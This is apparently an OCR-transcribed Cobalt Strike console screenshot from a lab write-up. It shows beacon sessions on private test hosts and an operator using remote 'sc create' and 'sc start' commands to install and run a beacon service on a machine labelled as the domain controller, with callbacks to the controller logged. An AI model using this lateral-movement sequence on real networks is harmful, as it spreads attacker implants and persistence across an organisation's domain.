 external internal listener user computer note process pid arch last sleep
192.168.47.186 192.168.183.128 HTTPS root * ubuntu(3313) x64 16ms 1 minute
192.168.47.186 192.168.183.129 WebHTTP SYSTEM * TESTWIN7-PC lsass.exe 508 x64 2s 5 seconds
192.168.47.186 192.168.183.130 WebHTTP SYSTEM * WIN-ENS2VR5... beacon_x64.exe 1972 x64 23s 1 minute
上线的域控
Event Log X Listeners X Beacon 192.168.183.129@508 X Files 192.168.183.129@508 X
[12/19 17:17:36] beacon> sc create "Myshell" binpath= "C:\\beacon.exe"
[12/19 17:17:36] [-] Unknown command: sc create "Myshell" binpath= "C:\\beacon.exe"
[12/19 17:17:41] beacon> shell sc create "Myshell" binpath= "C:\\beacon.exe"
[12/19 17:17:41] [*] Tasked beacon to run: sc create "Myshell" binpath= "C:\\beacon.exe"
[12/19 17:17:43] [+] host called home, sent: 76 bytes
[12/19 17:17:43] [+] received output:
[SC] CreateService 成功
[12/19 17:20:43] beacon> shell sc \\WIN-ENS2VR5TR3N create "MyShell" binpath= "C:\\beacon_x64.exe"
[12/19 17:20:43] [*] Tasked beacon to run: sc \\WIN-ENS2VR5TR3N create "MyShell" binpath= "C:\\beacon_x64.exe"
[12/19 17:20:43] [+] host called home, sent: 98 bytes
[12/19 17:21:08] [+] received output:
[SC] CreateService 成功
启动服务
[12/19 17:37:33] beacon> shell sc \\WIN-ENS2VR5TR3N start MyShell
[12/19 17:37:33] [*] Tasked beacon to run: sc \\WIN-ENS2VR5TR3N start MyShell
[12/19 17:37:56] [+] host called home, sent: 65 bytes